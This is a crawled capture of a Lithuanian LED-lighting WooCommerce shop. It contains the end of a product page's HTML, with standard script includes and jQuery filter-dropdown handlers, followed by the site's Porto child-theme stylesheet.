var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Deja, J\u016bs\u0173 u\u017eklausos neatitiko jokie produktai. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_make_a_selection_text":"Pasirinkite produkto savybes prie\u0161 prid\u0117dami \u0161\u012f produkt\u0105 \u012f savo krep\u0161el\u012f.","i18n_unavailable_text":"Deja, \u0161is produktas neprieinamas. Pasirinkite kitoki\u0105 kombinacij\u0105.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.1" id="porto-sidebar-menu-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function(){});</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				// Update value on change.
				jQuery( '.dropdown_layered_nav_galia' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_galia"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_galia' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Galia'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_diodo-tipas' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_diodo-tipas"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_diodo-tipas' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Diodo%20tipas'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_atsparumo-klase' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_atsparumo-klase"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_atsparumo-klase' ).selectWoo( {
							placeholder: decodeURIComponent('Bet%20kuris%20Atsparumo%20klas%C4%97'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nerasta';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3
body_size: 501
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.top_header_phone {font-size: 15px; font-weight: 700;}
#header .header-main .header-left {padding: 15px 0px 10px 0px;}
.menu_item {padding: 8px 0px 8px 0px !important;}
.menu_item a {color: #5f5f5f;}
.menu_item a:hover {color: #f26522 !important; background-color: #f4f4f4 !important;}
#topcontrol {left: 20px;}

/* Display/undisplay SHOP breadcrumb  */
/* .page-top ul.breadcrumb > li:nth-child(2) {display: none;} */

/* Category pages */
.cat_outofstock {color: #f26522; font-weight: 600; text-align: center; margin-bottom: 5px;}

/* Product pages */
.free_shipping_note {font-size: 18px; font-weight: 500; color:#000; padding: 10px 20px; margin-bottom: 15px; background-color: #8fc4a8;}


/* Display/undisplay company checkout fields for jQuery */
#billing_company_field {display: none;}
#woowoo_company_code_third_field {display: none;}
#woowoo_company_vat_code_fourth_field {display: none;}

/* Cart shipping container */
.cart_shipping_cont_item {border: 1px solid #f26522;}
.cart_shipping_cont_item label {margin-top: 6px;}

/* Display/undisplay ShowMore/ShowLess */
#cat_display_more_text{display:none;}

/* Ask for price form */
.enq_popup_bottom {display: none;}
.product_enq_price_btn {background-color: #f26522 !important; color: white !important;  border: 1px #dc2f47 !important;}
.product_enq_price_btn:hover {color: #555555 !important;}


